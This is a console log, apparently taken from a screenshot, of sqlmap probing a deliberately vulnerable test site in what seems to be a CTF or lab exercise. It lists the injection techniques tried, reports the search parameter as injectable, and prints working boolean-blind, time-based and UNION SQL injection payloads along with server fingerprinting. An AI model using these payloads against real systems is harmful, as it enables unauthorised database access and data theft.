 C:\Windows\system32\cmd.exe
[11:15:21] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[11:15:22] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[11:15:22] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[11:15:22] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[11:15:22] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[11:15:22] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[11:15:23] [INFO] testing 'MySQL inline queries'
[11:15:23] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[11:15:23] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:15:23] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[11:15:23] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[11:15:23] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[11:15:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:15:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[11:15:24] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
[11:15:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (comment)'
[11:15:24] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (comment)'
[11:15:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:15:45] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:15:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:15:45] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:15:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:15:46] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending th
y injection technique test
[11:15:47] [INFO] target URL appears to have 3 columns in query
[11:15:47] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 235 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://testphp.vulnweb.com:80/search.php?test=query' RLIKE (SELECT (CASE WHEN (2767=2767) THEN 0x7175657279 ELSE 0x28 END))-- xOdF
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://testphp.vulnweb.com:80/search.php?test=query' AND (SELECT * FROM (SELECT(SLEEP(10)))RXmW)-- GmFK
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: http://testphp.vulnweb.com:80/search.php?test=query' UNION ALL SELECT NULL,CONCAT(0x716b717871,0x47534644764555574f75534f4f70726f7a4e4141757753744247765
786a6271),NULL#
---
[11:19:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[11:19:05] [INFO] fetched data logged to text files under 'C:\Users\CTF\.sqlmap\output\testphp.vulnweb.com'
[*] shutting down at 11:19:05
D:\PentestBox\bin\burpsuite>